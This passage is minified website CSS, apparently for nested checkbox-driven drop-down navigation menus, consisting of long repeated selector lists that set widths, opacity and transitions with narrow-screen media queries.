#drop_down_21_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_21_0:checked ~ .highlight_level2,.highlight1 #drop_down_21_1:checked ~ .highlight_level2,.highlight1 #drop_down_21_2:checked ~ .highlight_level2,.highlight1 #drop_down_21_3:checked ~ .highlight_level2,.highlight1 #drop_down_21_4:checked ~ .highlight_level2,.highlight1 #drop_down_21_5:checked ~ .highlight_level2,.highlight1 #drop_down_21_6:checked ~ .highlight_level2,.highlight1 #drop_down_21_7:checked ~ .highlight_level2,.highlight1 #drop_down_21_8:checked ~ .highlight_level2,.highlight1 #drop_down_21_9:checked ~ .highlight_level2,.highlight1 #drop_down_21_10:checked ~ .highlight_level2,.highlight1 #drop_down_21_11:checked ~ .highlight_level2,.highlight1 #drop_down_21_12:checked ~ .highlight_level2,.highlight1 #drop_down_21_13:checked ~ .highlight_level2,.highlight1 #drop_down_21_14:checked ~ .highlight_level2,.highlight1 #drop_down_21_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_22_0:checked ~ .highlight_level2,.highlight1 #drop_down_22_1:checked ~ .highlight_level2,.highlight1 #drop_down_22_2:checked ~ .highlight_level2,.highlight1 #drop_down_22_3:checked ~ .highlight_level2,.highlight1 #drop_down_22_4:checked ~ .highlight_level2,.highlight1 #drop_down_22_5:checked ~ .highlight_level2,.highlight1 #drop_down_22_6:checked ~ .highlight_level2,.highlight1 #drop_down_22_7:checked ~ .highlight_level2,.highlight1 #drop_down_22_8:checked ~ .highlight_level2,.highlight1 #drop_down_22_9:checked ~ .highlight_level2,.highlight1 #drop_down_22_10:checked ~ .highlight_level2,.highlight1 #drop_down_22_11:checked ~ .highlight_level2,.highlight1 #drop_down_22_12:checked ~ .highlight_level2,.highlight1 #drop_down_22_13:checked ~ .highlight_level2,.highlight1 #drop_down_22_14:checked ~ .highlight_level2,.highlight1 #drop_down_22_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_22_0:checked ~ .highlight_level2,.highlight1 #drop_down_22_1:checked ~ .highlight_level2,.highlight1 #drop_down_22_2:checked ~ .highlight_level2,.highlight1 #drop_down_22_3:checked ~ .highlight_level2,.highlight1 #drop_down_22_4:checked ~ .highlight_level2,.highlight1 #drop_down_22_5:checked ~ .highlight_level2,.highlight1 #drop_down_22_6:checked ~ .highlight_level2,.highlight1 #drop_down_22_7:checked ~ .highlight_level2,.highlight1 #drop_down_22_8:checked ~ .highlight_level2,.highlight1 #drop_down_22_9:checked ~ .highlight_level2,.highlight1 #drop_down_22_10:checked ~ .highlight_level2,.highlight1 #drop_down_22_11:checked ~ .highlight_level2,.highlight1 #drop_down_22_12:checked ~ .highlight_level2,.highlight1 #drop_down_22_13:checked ~ .highlight_level2,.highlight1 #drop_down_22_14:checked ~ .highlight_level2,.highlight1 #drop_down_22_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_23_0:checked ~ .highlight_level2,.highlight1 #drop_down_23_1:checked ~ .highlight_level2,.highlight1 #drop_down_23_2:checked ~ .highlight_level2,.highlight1 #drop_down_23_3:checked ~ .highlight_level2,.highlight1 #drop_down_23_4:checked ~ .highlight_level2,.highlight1 #drop_down_23_5:checked ~ .highlight_level2,.highlight1 #drop_down_23_6:checked ~ .highlight_level2,.highlight1 #drop_down_23_7:checked ~ .highlight_level2,.highlight1 #drop_down_23_8:checked ~ .highlight_level2,.highlight1 #drop_down_23_9:checked ~ .highlight_level2,.highlight1 #drop_down_23_10:checked ~ .highlight_level2,.highlight1 #drop_down_23_11:checked ~ .highlight_level2,.highlight1 #drop_down_23_12:checked ~ .highlight_level2,.highlight1 #drop_down_23_13:checked ~ .highlight_level2,.highlight1 #drop_down_23_14:checked ~ .highlight_level2,.highlight1 #drop_down_23_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_23_0:checked ~ .highlight_level2,.highlight1 #drop_down_23_1:checked ~ .highlight_level2,.highlight1 #drop_down_23_2:checked ~ .highlight_level2,.highlight1 #drop_down_23_3:checked ~ .highlight_level2,.highlight1 #drop_down_23_4:checked ~ .highlight_level2,.highlight1 #drop_down_23_5:checked ~ .highlight_level2,.highlight1 #drop_down_23_6:checked ~ .highlight_level2,.highlight1 #drop_down_23_7:checked ~ .highlight_level2,.highlight1 #drop_down_23_8:checked ~ .highlight_level2,.highlight1 #drop_down_23_9:checked ~ .highlight_level2,.highlight1 #drop_down_23_10:checked ~ .highlight_level2,.highlight1 #drop_down_23_11:checked ~ .highlight_level2,.highlight1 #drop_down_23_12:checked ~ .highlight_level2,.highlight1 #drop_down_23_13:checked ~ .highlight_level2,.highlight1 #drop_down_23_14:checked ~ .highlight_level2,.highlight1 #drop_down_23_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_24_0:checked ~ .highlight_level2,.highlight1 #drop_down_24_1:checked ~ .highlight_level2,.highlight1 #drop_down_24_2:checked ~ .highlight_level2,.highlight1 #drop_down_24_3:checked ~ .highlight_level2,.highlight1 #drop_down_24_4:checked ~ .highlight_level2,.highlight1 #drop_down_24_5:checked ~ .highlight_level2,.highlight1 #drop_down_24_6:checked ~ .highlight_level2,.highlight1 #drop_down_24_7:checked ~ .highlight_level2,.highlight1 #drop_down_24_8:checked ~ .highlight_level2,.highlight1 #drop_down_24_9:checked ~ .highlight_level2,.highlight1 #drop_down_24_10:checked ~ .highlight_level2,.highlight1 #drop_down_24_11:checked ~ .highlight_level2,.highlight1 #drop_down_24_12:checked ~ .highlight_level2,.highlight1 #drop_down_24_13:checked ~ .highlight_level2,.highlight1 #drop_down_24_14:checked ~ .highlight_level2,.highlight1 #drop_down_24_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_24_0:checked ~ .highlight_level2,.highlight1 #drop_down_24_1:checked ~ .highlight_level2,.highlight1 #drop_down_24_2:checked ~ .highlight_level2,.highlight1 #drop_down_24_3:checked ~ .highlight_level2,.highlight1 #drop_down_24_4:checked ~ .highlight_level2,.highlight1 #drop_down_24_5:checked ~ .highlight_level2,.highlight1 #drop_down_24_6:checked ~ .highlight_level2,.highlight1 #drop_down_24_7:checked ~ .highlight_level2,.highlight1 #drop_down_24_8:checked ~ .highlight_level2,.highlight1 #drop_down_24_9:checked ~ .highlight_level2,.highlight1 #drop_down_24_10:checked ~ .highlight_level2,.highlight1 #drop_down_24_11:checked ~ .highlight_level2,.highlight1 #drop_down_24_12:checked ~ .highlight_level2,.highlight1 #drop_down_24_13:checked ~ .highlight_level2,.highlight1 #drop_down_24_14:checked ~ .highlight_level2,.highlight1 #drop_down_24_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_25_0:checked ~ .highlight_level2,.highlight1 #drop_down_25_1:checked ~ .highlight_level2,.highlight1 #drop_down_25_2:checked ~ .highlight_level2,.highlight1 #drop_down_25_3:checked ~ .highlight_level2,.highlight1 #drop_down_25_4:checked ~ .highlight_level2,.highlight1 #drop_down_25_5:checked ~ .highlight_level2,.highlight1 #drop_down_25_6:checked ~ .highlight_level2,.highlight1 #drop_down_25_7:checked ~ .highlight_level2,.highlight1 #drop_down_25_8:checked ~ .highlight_level2,.highlight1 #drop_down_25_9:checked ~ .highlight_level2,.highlight1 #drop_down_25_10:checked ~ .highlight_level2,.highlight1 #drop_down_25_11:checked ~ .highlight_level2,.highlight1 #drop_down_25_12:checked ~ .highlight_level2,.highlight1 #drop_down_25_13:checked ~ .highlight_level2,.highlight1 #drop_down_25_14:checked ~ .highlight_level2,.highlight1 #drop_down_25_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_25_0:checked ~ .highlight_level2,.highlight1 #drop_down_25_1:checked ~ .highlight_level2,.highlight1 #drop_down_25_2:checked ~ .highlight_level2,.highlight1 #drop_down_25_3:checked ~ .highlight_level2,.highlight1 #drop_down_25_4:checked ~ .highlight_level2,.highlight1 #drop_down_25_5:checked ~ .highlight_level2,.highlight1 #drop_down_25_6:checked ~ .highlight_level2,.highlight1 #drop_down_25_7:checked ~ .highlight_level2,.highlight1 #drop_down_25_8:checked ~ .highlight_level2,.highlight1 #drop_down_25_9:checked ~ .highlight_level2,.highlight1 #drop_down_25_10:checked ~ .highlight_level2,.highlight1 #drop_down_25_11:checked ~ .highlight_level2,.highlight1 #drop_down_25_12:checked ~ .highlight_level2,.highlight1 #drop_down_25_13:checked ~ .highlight_level2,.highlight1 #drop_down_25_14:checked ~ .highlight_level2,.highlight1 #drop_down_25_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_26_0:checked ~ .highlight_level2,.highlight1 #drop_down_26_1:checked ~ .highlight_level2,.highlight1 #drop_down_26_2:checked ~ .highlight_level2,.highlight1 #drop_down_26_3:checked ~ .highlight_level2,.highlight1 #drop_down_26_4:checked ~ .highlight_level2,.highlight1 #drop_down_26_5:checked ~ .highlight_level2,.highlight1 #drop_down_26_6:checked ~ .highlight_level2,.highlight1 #drop_down_26_7:checked ~ .highlight_level2,.highlight1 #drop_down_26_8:checked ~ .highlight_level2,.highlight1 #drop_down_26_9:checked ~ .highlight_level2,.highlight1 #drop_down_26_10:checked ~ .highlight_level2,.highlight1 #drop_down_26_11:checked ~ .highlight_level2,.highlight1 #drop_down_26_12:checked ~ .highlight_level2,.highlight1 #drop_down_26_13:checked ~ .highlight_level2,.highlight1 #drop_down_26_14:checked ~ .highlight_level2,.highlight1 #drop_down_26_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_26_0:checked ~ .highlight_level2,.highlight1 #drop_down_26_1:checked ~ .highlight_level2,.highlight1 #drop_down_26_2:checked ~ .highlight_level2,.highlight1 #drop_down_26_3:checked ~ .highlight_level2,.highlight1 #drop_down_26_4:checked ~ .highlight_level2,.highlight1 #drop_down_26_5:checked ~ .highlight_level2,.highlight1 #drop_down_26_6:checked ~ .highlight_level2,.highlight1 #drop_down_26_7:checked ~ .highlight_level2,.highlight1 #drop_down_26_8:checked ~ .highlight_level2,.highlight1 #drop_down_26_9:checked ~ .highlight_level2,.highlight1 #drop_down_26_10:checked ~ .highlight_level2,.highlight1 #drop_down_26_11:checked ~ .highlight_level2,.highlight1 #drop_down_26_12:checked ~ .highlight_level2,.highlight1 #drop_down_26_13:checked ~ .highlight_level2,.highlight1 #drop_down_26_14:checked ~ .highlight_level2,.highlight1 #drop_down_26_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_27_0:checked ~ .highlight_level2,.highlight1 #drop_down_27_1:checked ~ .highlight_level2,.highlight1 #drop_down_27_2:checked ~ .highlight_level2,.highlight1 #drop_down_27_3:checked ~ .highlight_level2,.highlight1 #drop_down_27_4:checked ~ .highlight_level2,.highlight1 #drop_down_27_5:checked ~ .highlight_level2,.highlight1 #drop_down_27_6:checked ~ .highlight_level2,.highlight1 #drop_down_27_7:checked ~ .highlight_level2,.highlight1 #drop_down_27_8:checked ~ .highlight_level2,.highlight1 #drop_down_27_9:checked ~ .highlight_level2,.highlight1 #drop_down_27_10:checked ~ .highlight_level2,.highlight1 #drop_down_27_11:checked ~ .highlight_level2,.highlight1 #drop_down_27_12:checked ~ .highlight_level2,.highlight1 #drop_down_27_13:checked ~ .highlight_level2,.highlight1 #drop_down_27_14:checked ~ .highlight_level2,.highlight1 #drop_down_27_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_27_0:checked ~ .highlight_level2,.highlight1 #drop_down_27_1:checked ~ .highlight_level2,.highlight1 #drop_down_27_2:checked ~ .highlight_level2,.highlight1 #drop_down_27_3:checked ~ .highlight_level2,.highlight1 #drop_down_27_4:checked ~ .highlight_level2,.highlight1 #drop_down_27_5:checked ~ .highlight_level2,.highlight1 #drop_down_27_6:checked ~ .highlight_level2,.highlight1 #drop_down_27_7:checked ~ .highlight_level2,.highlight1 #drop_down_27_8:checked ~ .highlight_level2,.highlight1 #drop_down_27_9:checked ~ .highlight_level2,.highlight1 #drop_down_27_10:checked ~ .highlight_level2,.highlight1 #drop_down_27_11:checked ~ .highlight_level2,.highlight1 #drop_down_27_12:checked ~ .highlight_level2,.highlight1 #drop_down_27_13:checked ~ .highlight_level2,.highlight1 #drop_down_27_14:checked ~ .highlight_level2,.highlight1 #drop_down_27_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_28_0:checked ~ .highlight_level2,.highlight1 #drop_down_28_1:checked ~ .highlight_level2,.highlight1 #drop_down_28_2:checked ~ .highlight_level2,.highlight1 #drop_down_28_3:checked ~ .highlight_level2,.highlight1 #drop_down_28_4:checked ~ .highlight_level2,.highlight1 #drop_down_28_5:checked ~ .highlight_level2,.highlight1 #drop_down_28_6:checked ~ .highlight_level2,.highlight1 #drop_down_28_7:checked ~ .highlight_level2,.highlight1 #drop_down_28_8:checked ~ .highlight_level2,.highlight1 #drop_down_28_9:checked ~ .highlight_level2,.highlight1 #drop_down_28_10:checked ~ .highlight_level2,.highlight1 #drop_down_28_11:checked ~ .highlight_level2,.highlight1 #drop_down_28_12:checked ~ .highlight_level2,.highlight1 #drop_down_28_13:checked ~ .highlight_level2,.highlight1 #drop_down_28_14:checked ~ .highlight_level2,.highlight1 #drop_down_28_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_28_0:checked ~ .highlight_level2,.highlight1 #drop_down_28_1:checked ~ .highlight_level2,.highlight1 #drop_down_28_2:checked ~ .highlight_level2,.highlight1 #drop_down_28_3:checked ~ .highlight_level2,.highlight1 #drop_down_28_4:checked ~ .highlight_level2,.highlight1 #drop_down_28_5:checked ~ .highlight_level2,.highlight1 #drop_down_28_6:checked ~ .highlight_level2,.highlight1 #drop_down_28_7:checked ~ .highlight_level2,.highlight1 #drop_down_28_8:checked ~ .highlight_level2,.highlight1 #drop_down_28_9:checked ~ .highlight_level2,.highlight1 #drop_down_28_10:checked ~ .highlight_level2,.highlight1 #drop_down_28_11:checked ~ .highlight_level2,.highlight1 #drop_down_28_12:checked ~ .highlight_level2,.highlight1 #drop_down_28_13:checked ~ .highlight_level2,.highlight1 #drop_down_28_14:checked ~ .highlight_level2,.highlight1 #drop_down_28_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_29_0:checked ~ .highlight_level2,.highlight1 #drop_down_29_1:checked ~ .highlight_level2,.highlight1 #drop_down_29_2:checked ~ .highlight_level2,.highlight1 #drop_down_29_3:checked ~ .highlight_level2,.highlight1 #drop_down_29_4:checked ~ .highlight_level2,.highlight1 #drop_down_29_5:checked ~ .highlight_level2,.highlight1 #drop_down_29_6:checked ~ .highlight_level2,.highlight1 #drop_down_29_7:checked ~ .highlight_level2,.highlight1 #drop_down_29_8:checked ~ .highlight_level2,.highlight1 #drop_down_29_9:checked ~ .highlight_level2,.highlight1 #drop_down_29_10:checked ~ .highlight_level2,.highlight1 #drop_down_29_11:checked ~ .highlight_level2,.highlight1 #drop_down_29_12:checked ~ .highlight_level2,.highlight1 #drop_down_29_13:checked ~ .highlight_level2,.highlight1 #drop_down_29_14:checked ~ .highlight_level2,.highlight1 #drop_down_29_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_29_0:checked ~ .highlight_level2,.highlight1 #drop_down_29_1:checked ~ .highlight_level2,.highlight1 #drop_down_29_2:checked ~ .highlight_level2,.highlight1 #drop_down_29_3:checked ~ .highlight_level2,.highlight1 #drop_down_29_4:checked ~ .highlight_level2,.highlight1 #drop_down_29_5:checked ~ .highlight_level2,.highlight1 #drop_down_29_6:checked ~ .highlight_level2,.highlight1 #drop_down_29_7:checked ~ .highlight_level2,.highlight1 #drop_down_29_8:checked ~ .highlight_level2,.highlight1 #drop_down_29_9:checked ~ .highlight_level2,.highlight1 #drop_down_29_10:checked ~ .highlight_level2,.highlight1 #drop_down_29_11:checked ~ .highlight_level2,.highlight1 #drop_down_29_12:checked ~ .highlight_level2,.highlight1 #drop_down_29_13:checked ~ .highlight_level2,.highlight1 #drop_down_29_14:checked ~ .highlight_level2,.highlight1 #drop_down_29_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_210_0:checked ~ .highlight_level2,.highlight1 #drop_down_210_1:checked ~ .highlight_level2,.highlight1 #drop_down_210_2:checked ~ .highlight_level2,.highlight1 #drop_down_210_3:checked ~ .highlight_level2,.highlight1 #drop_down_210_4:checked ~ .highlight_level2,.highlight1 #drop_down_210_5:checked ~ .highlight_level2,.highlight1 #drop_down_210_6:checked ~ .highlight_level2,.highlight1 #drop_down_210_7:checked ~ .highlight_level2,.highlight1 #drop_down_210_8:checked ~ .highlight_level2,.highlight1 #drop_down_210_9:checked ~ .highlight_level2,.highlight1 #drop_down_210_10:checked ~ .highlight_level2,.highlight1 #drop_down_210_11:checked ~ .highlight_level2,.highlight1 #drop_down_210_12:checked ~ .highlight_level2,.highlight1 #drop_down_210_13:checked ~ .highlight_level2,.highlight1 #drop_down_210_14:checked ~ .highlight_level2,.highlight1 #drop_down_210_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_210_0:checked ~ .highlight_level2,.highlight1 #drop_down_210_1:checked ~ .highlight_level2,.highlight1 #drop_down_210_2:checked ~ .highlight_level2,.highlight1 #drop_down_210_3:checked ~ .highlight_level2,.highlight1 #drop_down_210_4:checked ~ .highlight_level2,.highlight1 #drop_down_210_5:checked ~ .highlight_level2,.highlight1 #drop_down_210_6:checked ~ .highlight_level2,.highlight1 #drop_down_210_7:checked ~ .highlight_level2,.highlight1 #drop_down_210_8:checked ~ .highlight_level2,.highlight1 #drop_down_210_9:checked ~ .highlight_level2,.highlight1 #drop_down_210_10:checked ~ .highlight_level2,.highlight1 #drop_down_210_11:checked ~ .highlight_level2,.highlight1 #drop_down_210_12:checked ~ .highlight_level2,.highlight1 #drop_down_210_13:checked ~ .highlight_level2,.highlight1 #drop_down_210_14:checked ~ .highlight_level2,.highlight1 #drop_down_210_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_212_0:checked ~ .highlight_level2,.highlight1 #drop_down_212_1:checked ~ .highlight_level2,.highlight1 #drop_down_212_2:checked ~ .highlight_level2,.highlight1 #drop_down_212_3:checked ~ .highlight_level2,.highlight1 #drop_down_212_4:checked ~ .highlight_level2,.highlight1 #drop_down_212_5:checked ~ .highlight_level2,.highlight1 #drop_down_212_6:checked ~ .highlight_level2,.highlight1 #drop_down_212_7:checked ~ .highlight_level2,.highlight1 #drop_down_212_8:checked ~ .highlight_level2,.highlight1 #drop_down_212_9:checked ~ .highlight_level2,.highlight1 #drop_down_212_10:checked ~ .highlight_level2,.highlight1 #drop_down_212_11:checked ~ .highlight_level2,.highlight1 #drop_down_212_12:checked ~ .highlight_level2,.highlight1 #drop_down_212_13:checked ~ .highlight_level2,.highlight1 #drop_down_212_14:checked ~ .highlight_level2,.highlight1 #drop_down_212_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_212_0:checked ~ .highlight_level2,.highlight1 #drop_down_212_1:checked ~ .highlight_level2,.highlight1 #drop_down_212_2:checked ~ .highlight_level2,.highlight1 #drop_down_212_3:checked ~ .highlight_level2,.highlight1 #drop_down_212_4:checked ~ .highlight_level2,.highlight1 #drop_down_212_5:checked ~ .highlight_level2,.highlight1 #drop_down_212_6:checked ~ .highlight_level2,.highlight1 #drop_down_212_7:checked ~ .highlight_level2,.highlight1 #drop_down_212_8:checked ~ .highlight_level2,.highlight1 #drop_down_212_9:checked ~ .highlight_level2,.highlight1 #drop_down_212_10:checked ~ .highlight_level2,.highlight1 #drop_down_212_11:checked ~ .highlight_level2,.highlight1 #drop_down_212_12:checked ~ .highlight_level2,.highlight1 #drop_down_212_13:checked ~ .highlight_level2,.highlight1 #drop_down_212_14:checked ~ .highlight_level2,.highlight1 #drop_down_212_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_211_0:checked ~ .highlight_level2,.highlight1 #drop_down_211_1:checked ~ .highlight_level2,.highlight1 #drop_down_211_2:checked ~ .highlight_level2,.highlight1 #drop_down_211_3:checked ~ .highlight_level2,.highlight1 #drop_down_211_4:checked ~ .highlight_level2,.highlight1 #drop_down_211_5:checked ~ .highlight_level2,.highlight1 #drop_down_211_6:checked ~ .highlight_level2,.highlight1 #drop_down_211_7:checked ~ .highlight_level2,.highlight1 #drop_down_211_8:checked ~ .highlight_level2,.highlight1 #drop_down_211_9:checked ~ .highlight_level2,.highlight1 #drop_down_211_10:checked ~ .highlight_level2,.highlight1 #drop_down_211_11:checked ~ .highlight_level2,.highlight1 #drop_down_211_12:checked ~ .highlight_level2,.highlight1 #drop_down_211_13:checked ~ .highlight_level2,.highlight1 #drop_down_211_14:checked ~ .highlight_level2,.highlight1 #drop_down_211_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_211_0:checked ~ .highlight_level2,.highlight1 #drop_down_211_1:checked ~ .highlight_level2,.highlight1 #drop_down_211_2:checked ~ .highlight_level2,.highlight1 #drop_down_211_3:checked ~ .highlight_level2,.highlight1 #drop_down_211_4:checked ~ .highlight_level2,.highlight1 #drop_down_211_5:checked ~ .highlight_level2,.highlight1 #drop_down_211_6:checked ~ .highlight_level2,.highlight1 #drop_down_211_7:checked ~ .highlight_level2,.highlight1 #drop_down_211_8:checked ~ .highlight_level2,.highlight1 #drop_down_211_9:checked ~ .highlight_level2,.highlight1 #drop_down_211_10:checked ~ .highlight_level2,.highlight1 #drop_down_211_11:checked ~ .highlight_level2,.highlight1 #drop_down_211_12:checked ~ .highlight_level2,.highlight1 #drop_down_211_13:checked ~ .highlight_level2,.highlight1 #drop_down_211_14:checked ~ .highlight_level2,.highlight1 #drop_down_211_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_213_0:checked ~ .highlight_level2,.highlight1 #drop_down_213_1:checked ~ .highlight_level2,.highlight1 #drop_down_213_2:checked ~ .highlight_level2,.highlight1 #drop_down_213_3:checked ~ .highlight_level2,.highlight1 #drop_down_213_4:checked ~ .highlight_level2,.highlight1 #drop_down_213_5:checked ~ .highlight_level2,.highlight1 #drop_down_213_6:checked ~ .highlight_level2,.highlight1 #drop_down_213_7:checked ~ .highlight_level2,.highlight1 #drop_down_213_8:checked ~ .highlight_level2,.highlight1 #drop_down_213_9:checked ~ .highlight_level2,.highlight1 #drop_down_213_10:checked ~ .highlight_level2,.highlight1 #drop_down_213_11:checked ~ .highlight_level2,.highlight1 #drop_down_213_12:checked ~ .highlight_level2,.highlight1 #drop_down_213_13:checked ~ .highlight_level2,.highlight1 #drop_down_213_14:checked ~ .highlight_level2,.highlight1 #drop_down_213_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_213_0:checked ~ .highlight_level2,.highlight1 #drop_down_213_1:checked ~ .highlight_level2,.highlight1 #drop_down_213_2:checked ~ .highlight_level2,.highlight1 #drop_down_213_3:checked ~ .highlight_level2,.highlight1 #drop_down_213_4:checked ~ .highlight_level2,.highlight1 #drop_down_213_5:checked ~ .highlight_level2,.highlight1 #drop_down_213_6:checked ~ .highlight_level2,.highlight1 #drop_down_213_7:checked ~ .highlight_level2,.highlight1 #drop_down_213_8:checked ~ .highlight_level2,.highlight1 #drop_down_213_9:checked ~ .highlight_level2,.highlight1 #drop_down_213_10:checked ~ .highlight_level2,.highlight1 #drop_down_213_11:checked ~ .highlight_level2,.highlight1 #drop_down_213_12:checked ~ .highlight_level2,.highlight1 #drop_down_213_13:checked ~ .highlight_level2,.highlight1 #drop_down_213_14:checked ~ .highlight_level2,.highlight1 #drop_down_213_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_214_0:checked ~ .highlight_level2,.highlight1 #drop_down_214_1:checked ~ .highlight_level2,.highlight1 #drop_down_214_2:checked ~ .highlight_level2,.highlight1 #drop_down_214_3:checked ~ .highlight_level2,.highlight1 #drop_down_214_4:checked ~ .highlight_level2,.highlight1 #drop_down_214_5:checked ~ .highlight_level2,.highlight1 #drop_down_214_6:checked ~ .highlight_level2,.highlight1 #drop_down_214_7:checked ~ .highlight_level2,.highlight1 #drop_down_214_8:checked ~ .highlight_level2,.highlight1 #drop_down_214_9:checked ~ .highlight_level2,.highlight1 #drop_down_214_10:checked ~ .highlight_level2,.highlight1 #drop_down_214_11:checked ~ .highlight_level2,.highlight1 #drop_down_214_12:checked ~ .highlight_level2,.highlight1 #drop_down_214_13:checked ~ .highlight_level2,.highlight1 #drop_down_214_14:checked ~ .highlight_level2,.highlight1 #drop_down_214_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_214_0:checked ~ .highlight_level2,.highlight1 #drop_down_214_1:checked ~ .highlight_level2,.highlight1 #drop_down_214_2:checked ~ .highlight_level2,.highlight1 #drop_down_214_3:checked ~ .highlight_level2,.highlight1 #drop_down_214_4:checked ~ .highlight_level2,.highlight1 #drop_down_214_5:checked ~ .highlight_level2,.highlight1 #drop_down_214_6:checked ~ .highlight_level2,.highlight1 #drop_down_214_7:checked ~ .highlight_level2,.highlight1 #drop_down_214_8:checked ~ .highlight_level2,.highlight1 #drop_down_214_9:checked ~ .highlight_level2,.highlight1 #drop_down_214_10:checked ~ .highlight_level2,.highlight1 #drop_down_214_11:checked ~ .highlight_level2,.highlight1 #drop_down_214_12:checked ~ .highlight_level2,.highlight1 #drop_down_214_13:checked ~ .highlight_level2,.highlight1 #drop_down_214_14:checked ~ .highlight_level2,.highlight1 #drop_down_214_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_215_0:checked ~ .highlight_level2,.highlight1 #drop_down_215_1:checked ~ .highlight_level2,.highlight1 #drop_down_215_2:checked ~ .highlight_level2,.highlight1 #drop_down_215_3:checked ~ .highlight_level2,.highlight1 #drop_down_215_4:checked ~ .highlight_level2,.highlight1 #drop_down_215_5:checked ~ .highlight_level2,.highlight1 #drop_down_215_6:checked ~ .highlight_level2,.highlight1 #drop_down_215_7:checked ~ .highlight_level2,.highlight1 #drop_down_215_8:checked ~ .highlight_level2,.highlight1 #drop_down_215_9:checked ~ .highlight_level2,.highlight1 #drop_down_215_10:checked ~ .highlight_level2,.highlight1 #drop_down_215_11:checked ~ .highlight_level2,.highlight1 #drop_down_215_12:checked ~ .highlight_level2,.highlight1 #drop_down_215_13:checked ~ .highlight_level2,.highlight1 #drop_down_215_14:checked ~ .highlight_level2,.highlight1 #drop_down_215_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_215_0:checked ~ .highlight_level2,.highlight1 #drop_down_215_1:checked ~ .highlight_level2,.highlight1 #drop_down_215_2:checked ~ .highlight_level2,.highlight1 #drop_down_215_3:checked ~ .highlight_level2,.highlight1 #drop_down_215_4:checked ~ .highlight_level2,.highlight1 #drop_down_215_5:checked ~ .highlight_level2,.highlight1 #drop_down_215_6:checked ~ .highlight_level2,.highlight1 #drop_down_215_7:checked ~ .highlight_level2,.highlight1 #drop_down_215_8:checked ~ .highlight_level2,.highlight1 #drop_down_215_9:checked ~ .highlight_level2,.highlight1 #drop_down_215_10:checked ~ .highlight_level2,.highlight1 #drop_down_215_11:checked ~ .highlight_level2,.highlight1 #drop_down_215_12:checked ~ .highlight_level2,.highlight1 #drop_down_215_13:checked ~ .highlight_level2,.highlight1 #drop_down_215_14:checked ~ .highlight_level2,.highlight1 #drop_down_215_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_2_0:checked+label:after,.highlight1 #drop_down_2_1:checked+label:after,.highlight1 #drop_down_2_2:checked+label:after,.highlight1 #drop_down_2_3:checked+label:after,.highlight1 #drop_down_2_4:checked+label:after,.highlight1 #drop_down_2_5:checked+label:after,.highlight1 #drop_down_2_6:checked+label:after,.highlight1 #drop_down_2_7:checked+label:after,.highlight1 #drop_down_2_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_0_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;width:70%;top:0;left:0;transition:.6s;overflow-x:auto}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_0_2:checked ~ .highlight_level3,.highlight_level2 